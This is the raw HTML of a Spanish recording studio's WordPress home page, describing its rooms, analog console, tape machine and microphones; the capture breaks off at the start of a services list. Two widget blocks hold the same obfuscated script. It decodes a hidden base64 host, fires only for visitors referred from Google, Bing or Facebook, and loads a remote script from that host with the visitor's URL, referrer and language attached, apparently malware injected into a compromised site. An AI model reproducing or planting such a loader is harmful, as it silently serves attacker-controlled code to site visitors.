

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.controldetierra.com/
body_size: 8149
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" dir="ltr" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" dir="ltr" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Estudio de Grabacion Madrid - Control de Tierra</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.controldetierra.com/xmlrpc.php" />
<!--[if IE]><script src="https://www.controldetierra.com/wp-content/themes/arcade-basic/library/js/html5.js"></script><![endif]-->
<title>Estudio de Grabacion Madrid - Control de Tierra</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Estudio de grabación situado a 25 minutos del centro de Madrid, en la Villa Real de Navalcarnero, en una zona tranquila, con aparcamiento en la puerta y frente al enorme pinar por el que transcurre el río Guadarrama. Dispone de 80 m2 divididos en dos espacios totalmente insonorizados, acondicionados acústicamente y climatizados, muy espacioso, con" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="estudio,grabacion,madrid,música,mezcla,mastering" />
		<link rel="canonical" href="https://www.controldetierra.com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.controldetierra.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.controldetierra.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.controldetierra.com\/","name":"Home","description":"Estudio de grabaci\u00f3n situado a 25 minutos del centro de Madrid, en la Villa Real de Navalcarnero, en una zona tranquila, con aparcamiento en la puerta y frente al enorme pinar por el que transcurre el r\u00edo Guadarrama. Dispone de 80 m2 divididos en dos espacios totalmente insonorizados, acondicionados ac\u00fasticamente y climatizados, muy espacioso, con","url":"https:\/\/www.controldetierra.com\/"}}]},{"@type":"Organization","@id":"https:\/\/www.controldetierra.com\/#organization","name":"Control de Tierra","url":"https:\/\/www.controldetierra.com\/"},{"@type":"WebPage","@id":"https:\/\/www.controldetierra.com\/#webpage","url":"https:\/\/www.controldetierra.com\/","name":"Estudio de Grabacion Madrid - Control de Tierra","description":"Estudio de grabaci\u00f3n situado a 25 minutos del centro de Madrid, en la Villa Real de Navalcarnero, en una zona tranquila, con aparcamiento en la puerta y frente al enorme pinar por el que transcurre el r\u00edo Guadarrama. Dispone de 80 m2 divididos en dos espacios totalmente insonorizados, acondicionados ac\u00fasticamente y climatizados, muy espacioso, con","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.controldetierra.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.controldetierra.com\/#breadcrumblist"},"datePublished":"2013-11-25T10:41:12+00:00","dateModified":"2022-10-03T22:55:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.controldetierra.com\/#website","url":"https:\/\/www.controldetierra.com\/","name":"Control de Tierra","description":"Estudio de Grabaci\u00f3n en Navalcarnero - Madrid - M\u00fasica, Cine y Publicidad","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.controldetierra.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-57310438-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Control de Tierra &raquo; Feed" href="https://www.controldetierra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Control de Tierra &raquo; Comments Feed" href="https://www.controldetierra.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.controldetierra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.controldetierra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arcade-basic-stylesheet-css' href='https://www.controldetierra.com/wp-content/themes/arcade-basic/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='arcade-basic-fonts-css' href='//fonts.googleapis.com/css?family=Megrim|Raleway|Open+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.controldetierra.com/wp-content/themes/arcade-basic/library/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.controldetierra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.controldetierra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.controldetierra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.controldetierra.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.controldetierra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.controldetierra.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.controldetierra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.controldetierra.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.controldetierra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.controldetierra.com%2F&#038;format=xml" />
<style>
.container { max-width: 1170px; }
</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.controldetierra.com/wp-content/uploads/2017/10/4-Consola-1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.controldetierra.com/wp-content/uploads/2018/01/cropped-Logo-CDT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.controldetierra.com/wp-content/uploads/2018/01/cropped-Logo-CDT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.controldetierra.com/wp-content/uploads/2018/01/cropped-Logo-CDT-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.controldetierra.com/wp-content/uploads/2018/01/cropped-Logo-CDT-270x270.png" />
</head>
<body data-rsssl=1 class="home page-template-default page page-id-2 custom-background only-on-home no-fittext basic">

	<div id="page">

		<header id="header">
			<nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
				<h3 class="sr-only">Main menu</h3>
				<a class="sr-only" href="#primary" title="Skip to content">Skip to content</a>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				    </button>
				</div>

				<div class="collapse navbar-collapse">
					<ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item active menu-item-20"><a href="https://www.controldetierra.com/" aria-current="page">CONTROL DE TIERRA</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.controldetierra.com/fotos/">Fotos</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.controldetierra.com/equipamiento/">Equipamiento</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.controldetierra.com/contacto/">Contacto</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

			 <div class="title-card-wrapper">
                <div class="title-card">
    				<div id="site-meta">
    					<h1 id="site-title">
    						<a href="https://www.controldetierra.com" title="Control de Tierra" rel="home">Control de Tierra</a>
    					</h1>

    					    					<i class="fa fa-grav"></i>
    					
    					<h2 id="site-description">
    						Estudio de Grabación en Navalcarnero &#8211; Madrid &#8211; Música, Cine y Publicidad    					</h2>

    					<a href="#" id="more-site" class="btn btn-default btn-lg">Servicios</a>
    				</div>

    							<img class="header-img" src="https://www.controldetierra.com/wp-content/uploads/2017/10/cropped-1-Sala.jpg" alt="" />
							</div>
			</div>

		</header>

		<main>	<div class="home-top">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<aside id="block-111" class="jumbo-headline widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
			</div>
		</div>
	</div>
			<div id="home-page-widgets">
			<div class="container">
				<div class="row">
					<aside id="bavotasan_custom_text_widget-5" class="home-widget col-md-3 bavotasan_custom_text_widget"><a href="http://www.instagram.com/controldetierra"><i class="info fa fa-instagram"></i></a><h3 class="home-widget-title"><a href="http://www.instagram.com/controldetierra">Instagram</a></h3>
		<div class="textwidget">
					</div>
		</aside><aside id="bavotasan_custom_text_widget-6" class="home-widget col-md-3 bavotasan_custom_text_widget"><a href="http://www.twitter.com/controldtierra"><i class="info fa fa-twitter-square"></i></a><h3 class="home-widget-title"><a href="http://www.twitter.com/controldtierra">Twitter</a></h3>
		<div class="textwidget">
					</div>
		</aside><aside id="bavotasan_custom_text_widget-7" class="home-widget col-md-3 bavotasan_custom_text_widget"><a href="http://www.facebook.com/controldetierrastudio"><i class="info fa fa-facebook-square"></i></a><h3 class="home-widget-title"><a href="http://www.facebook.com/controldetierrastudio">Facebook</a></h3>
		<div class="textwidget">
					</div>
		</aside><aside id="bavotasan_custom_text_widget-8" class="home-widget col-md-3 bavotasan_custom_text_widget"><a href="https://www.google.com/+controldetierra"><i class="info fa fa-sliders"></i></a><h3 class="home-widget-title"><a href="https://www.google.com/+controldetierra">Google+</a></h3>
		<div class="textwidget">
					</div>
		</aside><aside id="block-111" class="home-widget col-md-3 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
			</div>
		</div>
		
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-8 hfeed">
									<article id="post-2" class="post-2 page type-page status-publish hentry xfolkentry">
						<h2 class="entry-title">CONTROL DE TIERRA</h2>
					    <div class="entry-content description clearfix">
						    <div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="column">
<div class="column">
<p>Estudio de grabación situado a 25 minutos del centro de Madrid, en la Villa Real de Navalcarnero, en una zona tranquila, con aparcamiento en la puerta y frente al enorme pinar por el que transcurre el río Guadarrama.</p>
<p>Dispone de 80 m2 divididos en dos espacios totalmente insonorizados, acondicionados acústicamente y climatizados, muy espacioso, con luz natural y cuidadosamente diseñado con una estética agradable.</p>
<p>El Control Room de 25 m2 cuenta con una consola analógica SONY MXP-3000 de 36 canales fabricada en USA en el año 1991.</p>
<p>Grabamos en digital con Pro Tools|Ultimate en entorno macOS, con convertidores Avid HD I/O y en analógico a través de nuestro magnetófono multipistas Studer A80VU de 1 pulgada.</p>
</div>
<div class="column">
<p>La Sala de Grabación de 40 m2 dispone de un piano de cola Yamaha, un Fender Rhodes y una batería Ludwig Big Beat (Champagne Sparkle) de los años 70’s, además de una gran variedad de backline.</p>
<p>Hay otros dos espacios, sala de máquinas de 5m2 en la que tenemos una Plate Reverb real y un patio con salida al exterior de 8m2.</p>
</div>
<p>Hemos vigilado cada detalle a la hora de realizar la ingeniería del estudio, prestando especial atención a la calidad del cableado (Mogami y Cordial), independiente de las tiradas de cableado eléctrico, con toma de tierra dedicada para los equipos de audio, y con un exhaustivo mantenimiento de todo nuestro equipamiento con la intención de entregar la mejor calidad de sonido.</p>
<p>Utilizamos previos (Sony, Neve, John Hardy, Universal Audio), outboard (Urei, Neve, DBX) y micrófonos de primera calidad (Neumann, RCA, Telefunken, AKG, Sennheiser).</p>
</div>
</div>
</div>
</div>
</div>
<p><strong>SERVICIOS</strong></p>
<p>Producción, Grabación, Mezcla y Mastering.</p>
<ul>
